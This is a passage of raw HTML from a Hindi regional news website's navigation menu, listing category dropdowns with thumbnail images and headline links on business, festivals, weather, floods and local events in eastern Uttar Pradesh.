class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/05/IMG_20220516_141755-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/05/IMG_20220516_141755-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/05/IMG_20220516_141755-1000x600.jpg 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2022/05/IMG_20220516_141755-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>सभी देश वासियों को &#8220;बुद्ध पूर्णिमा&#8221; की हार्दिक बधाई</p></a></li><li><a href="https://purvanchalbharatnews.com/majdur-divas-ki-badhaee/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/05/1651396193438-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/05/1651396193438-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/05/1651396193438-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>आइए जानते है कब से शुरुआत हुआ था मजदूर दिवस मानने की प्रक्रिया&#8230;.</p></a></li></ul></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1803 mvp-mega-dropdown"><a href="https://purvanchalbharatnews.com/category/%e0%a4%b5%e0%a4%bf%e0%a4%b5%e0%a4%bf%e0%a4%a7/%e0%a4%95%e0%a4%be%e0%a4%b0%e0%a5%8b%e0%a4%ac%e0%a4%be%e0%a4%b0/">कारोबार</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://purvanchalbharatnews.com/gautam-adani-ashiya-no-1/"><div class="mvp-mega-img"><img width="392" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/04/IMG_20220402_215720-392x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" /></div><p>गौतम अडानी बने एशिया के सबसे अमीर व्यक्ति, मुकेश अंबानी को छोडा पीछे</p></a></li><li><a href="https://purvanchalbharatnews.com/diesels-and-petrol/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/03/IMG_20220323_091358-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/03/IMG_20220323_091358-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/03/IMG_20220323_091358-1000x600.jpg 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2022/03/IMG_20220323_091358-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>डीजल और पेट्रोल के दाम लगातार दूसरे दिन भी हुए महँगे, जानें क्या है नई कीमत-</p></a></li><li><a href="https://purvanchalbharatnews.com/holi-ki-shubhkamnaye/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/03/IMG-20220317-WA0004-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/03/IMG-20220317-WA0004-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/03/IMG-20220317-WA0004-1000x600.jpg 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2022/03/IMG-20220317-WA0004-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>इस होली पर आप रंगो के साथ<br>अपने प्यार का रंग भी बिखेरिये।<br>आपको ये दुनिया ओर भी रंगीन और खूबसूरत नजर आएगी। होली की हार्दिक शुभकामनाएं</p></a></li></ul></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1799 mvp-mega-dropdown"><a href="https://purvanchalbharatnews.com/category/%e0%a4%b5%e0%a4%bf%e0%a4%b5%e0%a4%bf%e0%a4%a7/%e0%a4%a6%e0%a5%81%e0%a4%a8%e0%a4%bf%e0%a4%af%e0%a4%be/">दुनिया</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://purvanchalbharatnews.com/gautam-adami-bane-duniya-ke-dusre-sbse-amir-vyakti/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/09/IMG-20220916-WA0012-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/09/IMG-20220916-WA0012-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/09/IMG-20220916-WA0012-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>गौतम अडानी बने दुनिया के दूसरे रईस आदमी</p></a></li><li><a href="https://purvanchalbharatnews.com/sant-tulsidas-ji-ka-jiwan-parichay/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/08/IMG_20220804_084039-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/08/IMG_20220804_084039-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/08/IMG_20220804_084039-1000x600.jpg 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2022/08/IMG_20220804_084039-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>गोस्वामी तुलसीदास जयंती पर विशेष</p></a></li><li><a href="https://purvanchalbharatnews.com/ranveer-ne-mangata-aliya-ke-liye-gift/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/04/IMG_20220414_082006-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/04/IMG_20220414_082006-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/04/IMG_20220414_082006-1000x600.jpg 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2022/04/IMG_20220414_082006-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>अपनी दुल्हन आलिया भट्ट के लिए रणबीर कपूर ने विदेश से मंगाया करोड़ों का गिफ्ट</p></a></li><li><a href="https://purvanchalbharatnews.com/do-bhimarav-ambedakar-ji-ki-jayanti-par-naman/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/04/IMG_20220414_072959-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/04/IMG_20220414_072959-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/04/IMG_20220414_072959-1000x600.jpg 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2022/04/IMG_20220414_072959-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>भारतीय संविधान के शिल्पकार, महान दलित, पिछड़े वर्ग के चिन्तक, एवं समाज सुधारक बाबा भीमराव अम्बेडकर जी की जयंती पर कोटि-कोटि नमन</p></a></li><li><a href="https://purvanchalbharatnews.com/gautam-adani-ashiya-no-1/"><div class="mvp-mega-img"><img width="392" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/04/IMG_20220402_215720-392x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" /></div><p>गौतम अडानी बने एशिया के सबसे अमीर व्यक्ति, मुकेश अंबानी को छोडा पीछे</p></a></li></ul></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1802 mvp-mega-dropdown"><a href="https://purvanchalbharatnews.com/category/%e0%a4%b5%e0%a4%bf%e0%a4%b5%e0%a4%bf%e0%a4%a7/%e0%a4%86%e0%a4%b8%e0%a5%8d%e0%a4%a5%e0%a4%be/">आस्था</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://purvanchalbharatnews.com/gorakhpur-vande-bharat-prayagraj-cancelled-kumbh/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/gkp-kumbh-mela-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="gkp kumbh mela" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/gkp-kumbh-mela-400x240.webp 400w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/gkp-kumbh-mela-1000x600.webp 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/gkp-kumbh-mela-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>गोरखपुर से प्रयागराज नहीं जाएगी वंदे भारत: लखनऊ तक सीमित रहेगी ट्रेन, माघ मेला में यात्रियों को परेशानी</p></a></li><li><a href="https://purvanchalbharatnews.com/shrikrishna-janmashtami-2025-celebration/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2025/08/KRISHNA-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2025/08/KRISHNA-400x240.png 400w, https://purvanchalbharatnews.com/wp-content/uploads/2025/08/KRISHNA-1000x600.png 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2025/08/KRISHNA-590x354.png 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>श्रीकृष्ण जन्माष्टमी, पूरे देश में धूमधाम से मनाया जा रहा भगवान श्रीकृष्ण का जन्मोत्सव</p></a></li><li><a href="https://purvanchalbharatnews.com/banda-narani-ma-bachon-ke-shav-lal-bedsheet-me-mile/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2025/08/Banada-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2025/08/Banada-400x240.webp 400w, https://purvanchalbharatnews.com/wp-content/uploads/2025/08/Banada-1000x600.webp 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2025/08/Banada-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>बांदा में दिल दहला देने वाली वारदात: लाल बेडशीट में बंधे मिले मां और तीन बच्चों के शव</p></a></li><li><a href="https://purvanchalbharatnews.com/gkp-neelkanth-mahadev-temple-nagaraj-miracle-settles-dispute/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2025/08/KAJANI-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2025/08/KAJANI-400x240.png 400w, https://purvanchalbharatnews.com/wp-content/uploads/2025/08/KAJANI-1000x600.png 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2025/08/KAJANI-590x354.png 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>खजनी के नीलकंठ महादेव मंदिर में नागराज का चमत्कार, दशकों पुराना विवाद हुआ समाप्त</p></a></li><li><a href="https://purvanchalbharatnews.com/rakshabandhan-2025-shubh-muhurat-bhadra-kaal-rakhi-vidhi-yog/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2025/08/rakhi1-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2025/08/rakhi1-400x240.webp 400w, https://purvanchalbharatnews.com/wp-content/uploads/2025/08/rakhi1-1000x600.webp 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2025/08/rakhi1-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>रक्षाबंधन 9 अगस्त को बहनें सुबह 5:47 से दोपहर 1:24 तक बांध सकेंगी राखी, शुभ योगों से और भी खास होगा यह पर्व</p></a></li></ul></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1804 mvp-mega-dropdown"><a href="https://purvanchalbharatnews.com/category/%e0%a4%b5%e0%a4%bf%e0%a4%b5%e0%a4%bf%e0%a4%a7/%e0%a4%b5%e0%a4%bf%e0%a4%9a%e0%a4%be%e0%a4%b0/">विचार</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://purvanchalbharatnews.com/bhagat-singh-jail-notebook-ki-kahane/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2025/03/Bhagat-Singh-Jail-Dairy-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Bhagat Singh Jail Dairy" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2025/03/Bhagat-Singh-Jail-Dairy-400x240.png 400w, https://purvanchalbharatnews.com/wp-content/uploads/2025/03/Bhagat-Singh-Jail-Dairy-1000x600.png 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2025/03/Bhagat-Singh-Jail-Dairy-590x354.png 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>भगत सिंह की जेल नोटबुक की कहानी </p></a></li><li><a href="https://purvanchalbharatnews.com/sant-tulsidas-ji-ka-jiwan-parichay/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/08/IMG_20220804_084039-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/08/IMG_20220804_084039-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/08/IMG_20220804_084039-1000x600.jpg 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2022/08/IMG_20220804_084039-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>गोस्वामी तुलसीदास जयंती पर विशेष</p></a></li><li><a href="https://purvanchalbharatnews.com/up-me-live-in-se-love-jihad-ka-khel/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220729_075117-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220729_075117-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220729_075117-1000x600.jpg 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220729_075117-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>यूपी में फिर &#8216;लिव-इन से लव जिहाद&#8217; का खेल</p></a></li><li><a href="https://purvanchalbharatnews.com/gorakhpur-doharighat-rail-line/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/05/IMG_20220517_223110-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/05/IMG_20220517_223110-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/05/IMG_20220517_223110-1000x600.jpg 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2022/05/IMG_20220517_223110-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>सहजनवां दोहरीघाट रेल लाइन 111 गांव को होते हुए पहुंचेगी दोहरीघाट</p></a></li><li><a href="https://purvanchalbharatnews.com/majdur-divas-ki-badhaee/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/05/1651396193438-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/05/1651396193438-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/05/1651396193438-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>आइए जानते है कब से शुरुआत हुआ था मजदूर दिवस मानने की प्रक्रिया&#8230;.</p></a></li></ul></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1499 mvp-mega-dropdown"><a href="https://purvanchalbharatnews.com/category/%e0%a4%b5%e0%a4%bf%e0%a4%b5%e0%a4%bf%e0%a4%a7/%e0%a4%a8%e0%a4%9c%e0%a4%b0%e0%a4%bf%e0%a4%af%e0%a4%be/">नजरिया</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://purvanchalbharatnews.com/gautam-adami-bane-duniya-ke-dusre-sbse-amir-vyakti/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/09/IMG-20220916-WA0012-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/09/IMG-20220916-WA0012-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/09/IMG-20220916-WA0012-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>गौतम अडानी बने दुनिया के दूसरे रईस आदमी</p></a></li><li><a href="https://purvanchalbharatnews.com/sant-tulsidas-ji-ka-jiwan-parichay/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/08/IMG_20220804_084039-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/08/IMG_20220804_084039-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/08/IMG_20220804_084039-1000x600.jpg 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2022/08/IMG_20220804_084039-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>गोस्वामी तुलसीदास जयंती पर विशेष</p></a></li><li><a href="https://purvanchalbharatnews.com/up-me-live-in-se-love-jihad-ka-khel/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220729_075117-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220729_075117-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220729_075117-1000x600.jpg 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220729_075117-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>यूपी में फिर &#8216;लिव-इन से लव जिहाद&#8217; का खेल</p></a></li><li><a href="https://purvanchalbharatnews.com/up-me-aaj-se-tin-din-tak-tej-barish-ki-chetwvani/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_133100-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_133100-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_133100-1000x600.jpg 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_133100-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>यूपी में आज से 3 दिनों तक बारिश की चेतावनी</p></a></li><li><a href="https://purvanchalbharatnews.com/rashtrapati-dropadi-murmu-ko-sansad-ravi-kishan-ne-di-badhaee/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220723_072323-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220723_072323-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220723_072323-1000x600.jpg 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220723_072323-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>राष्ट्रपति द्रोपदी मुर्मू को सांसद रवि किशन ने दी बधाई</p></a></li></ul></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1503 mvp-mega-dropdown"><a href="https://purvanchalbharatnews.com/category/%e0%a4%b5%e0%a4%bf%e0%a4%b5%e0%a4%bf%e0%a4%a7/%e0%a4%ae%e0%a5%8c%e0%a4%b8%e0%a4%ae/">मौसम</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://purvanchalbharatnews.com/gorakhpur-saryu-danger-level-rapti-stable-rohin-decline/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2025/08/GORAKHPUR-FLD-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2025/08/GORAKHPUR-FLD-400x240.png 400w, https://purvanchalbharatnews.com/wp-content/uploads/2025/08/GORAKHPUR-FLD-1000x600.png 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2025/08/GORAKHPUR-FLD-590x354.png 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>गोरखपुर में सरयू नदी डेंजर लेवल पार, 4 गांव के 2000 लोग प्रभावित, राप्ती स्थिर, रोहिन में घटाव</p></a></li><li><a href="https://purvanchalbharatnews.com/prayagraj-baadh-2025-ganga-yamuna-jalstar-historical-comparison/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2025/08/prayagraj-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2025/08/prayagraj-400x240.png 400w, https://purvanchalbharatnews.com/wp-content/uploads/2025/08/prayagraj-1000x600.png 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2025/08/prayagraj-590x354.png 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>प्रयागराज में बाढ़ का खतरा फिर बढ़ा, गंगा-यमुना ने दोहराया 2013 की स्थिति</p></a></li><li><a href="https://purvanchalbharatnews.com/gorakhpur-jalbharav-nagar-nigam-pole-khul-gayi/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2025/07/gkp-tain-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2025/07/gkp-tain-400x240.webp 400w, https://purvanchalbharatnews.com/wp-content/uploads/2025/07/gkp-tain-1000x600.webp 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2025/07/gkp-tain-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>दावे स्वच्छता के, बारिश में गोरखपुर बेहाल: नाले ओवरफ्लो, नगर निगम की खुली पोल</p></a></li><li><a href="https://purvanchalbharatnews.com/up-mein-ban-raha-hava-ka-dabaav/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/09/17-और-18-सितंबर-को-कहीं-भारी-कहीं-ज्यादा-भारी-बारिश-का-अलर्ट-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/09/17-और-18-सितंबर-को-कहीं-भारी-कहीं-ज्यादा-भारी-बारिश-का-अलर्ट-400x240.png 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/09/17-और-18-सितंबर-को-कहीं-भारी-कहीं-ज्यादा-भारी-बारिश-का-अलर्ट-1000x600.png 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2022/09/17-और-18-सितंबर-को-कहीं-भारी-कहीं-ज्यादा-भारी-बारिश-का-अलर्ट-590x354.png 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>यूपी में बन रहा हवा का दबाव क्षेत्र, 17 और 18 सितंबर को कहीं भारी, कहीं ज्यादा भारी बारिश का अलर्ट</p></a></li><li><a href="https://purvanchalbharatnews.com/aaj-subah-halki-barish-se-kisano-ke-chehre-khile/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220720_081836-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220720_081836-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220720_081836-1000x600.jpg 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220720_081836-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>पूर्वांचल में आज सुबह हल्की बारिश से किसानों के चेहरों पर आई हल्की मुस्कान</p></a></li></ul></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1513 mvp-mega-dropdown"><a href="https://purvanchalbharatnews.com/category/%e0%a4%97%e0%a5%8d%e0%a4%b0%e0%a4%be%e0%a4%ae%e0%a5%80%e0%a4%a3-%e0%a4%ad%e0%a4%be%e0%a4%b0%e0%a4%a4/">ग्रामीण भारत</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://purvanchalbharatnews.com/gorakhpur-saryu-danger-level-rapti-stable-rohin-decline/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2025/08/GORAKHPUR-FLD-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2025/08/GORAKHPUR-FLD-400x240.png 400w, https://purvanchalbharatnews.com/wp-content/uploads/2025/08/GORAKHPUR-FLD-1000x600.png 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2025/08/GORAKHPUR-FLD-590x354.png 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>गोरखपुर में सरयू नदी डेंजर लेवल पार, 4 गांव के 2000 लोग प्रभावित, राप्ती स्थिर, रोहिन में घटाव</p></a></li><li><a href="https://purvanchalbharatnews.com/uruwa-bazaar-nagar-panchayat-bhavan-udghatan-2025/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2025/07/ak-sharma-nagar-panchayt-uruwa-bazar-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="ak sharma nagar panchayt uruwa bazar" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2025/07/ak-sharma-nagar-panchayt-uruwa-bazar-400x240.webp 400w, https://purvanchalbharatnews.com/wp-content/uploads/2025/07/ak-sharma-nagar-panchayt-uruwa-bazar-1000x600.webp 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2025/07/ak-sharma-nagar-panchayt-uruwa-bazar-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>उरुवा बाजार में नव-निर्मित नगर पंचायत कार्यालय भवन का लोकार्पण आज, मंत्री ए. के. शर्मा करेंगे उद्घाटन</p></a></li><li><a href="https://purvanchalbharatnews.com/bhagat-singh-jail-notebook-ki-kahane/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2025/03/Bhagat-Singh-Jail-Dairy-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Bhagat Singh Jail Dairy" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2025/03/Bhagat-Singh-Jail-Dairy-400x240.png 400w, https://purvanchalbharatnews.com/wp-content/uploads/2025/03/Bhagat-Singh-Jail-Dairy-1000x600.png 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2025/03/Bhagat-Singh-Jail-Dairy-590x354.png 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>भगत सिंह की जेल नोटबुक की कहानी </p></a></li><li><a href="https://purvanchalbharatnews.com/phir-se-milega-up-mein-free-ration-ka-labh/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2023/01/यूपी-में-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="free ration 2023" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2023/01/यूपी-में-400x240.png 400w, https://purvanchalbharatnews.com/wp-content/uploads/2023/01/यूपी-में-1000x600.png 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2023/01/यूपी-में-590x354.png 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>फिर से मिलेगा यूपी में फ्री राशन का लाभ, 2023 से 1 वर्ष 